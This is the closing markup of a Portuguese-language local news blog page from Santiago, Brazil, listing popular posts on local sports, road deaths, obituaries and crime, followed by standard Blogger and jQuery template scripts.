<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQkW1xW3XF_R6gRBpjUReS9BbQVoEbG1kvk_cYZB_PUhUSdUK-JRg-GXpcn-XRK_15rtxSS4ki8_0R_We2S3ksT39ZjAdX02-parJkw-9fccJdnNYUbqA9OqZ3E5olsNv93RPKSaaND8HRGGrBvcXgdwqpjWGNZ89s2b9SphO1S1deBxOi4SZlCks_vGp/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html'>Ciclista morre atropelado na BR 287 em Jaguari</a></div>
<div class='item-snippet'>Na manhã desta quarta-feira (31), por volta das 07h, a Polícia Rodoviária Federal (PRF) atendeu um atropelamento de ciclista no km 346 da BR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwalTUvuu-JvTKXsah80hCnScgQbVa90zoGdgCCEL5lJaTld78Mw2ZFuVBmAhx3aOzV4iHJKiAsypifxawK70FBwKWySAtjIAdBnX0Pnm_drSFAt3S9BWZ16ps-Jx6U8CwxhwLhgiS0vxDgIuhV1UOB5XTCO4psV0ZfTxILKkCoWgyK9BZ4DdP6r42y4NL/w72-h72-p-k-no-nu/615213277_122192321714746111_1577953700996370313_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDYSgzT7aBtDwF7cosjiaoNHXTqlA85rZj0IpcMF7Xbr3ztTcznGoeeJH1X484UDH_bi4TIvxQB_ldJKu25iNzO90nzZ2NSG6CNd5V3zRpU-4rg6jISGbjNecaym2AItkWict_I-eVBz6wwRCC1inGozYduifqwwbUxAMz3v1OLZ-MEpaYepLFUdRsJ1wq/w72-h72-p-k-no-nu/01KFE031ZB67GP44H19PVPFA44.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Oneron Guedes, aos 84 anos . A cerimônia de despedida está aconte...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uFBL_LHEiEiwGErmjD4siZ8O0-w:1769284241496';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/4551828633964676346/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4551828633964676346', 'pageName': 'PP vai promover Noite dos Filiados', 'pageTitle': 'Rafael Nemitz: PP vai promover Noite dos Filiados'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PP vai promover Noite dos Filiados', 'description': 'Na pr\xf3xima sexta-feira, 26 de mar\xe7o, o Partido Progressista de Santiago estar\xe1 lan\xe7ando, em todos os ve\xedculos de imprensa da cidade, a 1\xaa No...', 'url': 'https://www.rafaelnemitz.com/2010/03/pp-vai-promover-noite-dos-filiados.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4551828633964676346}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>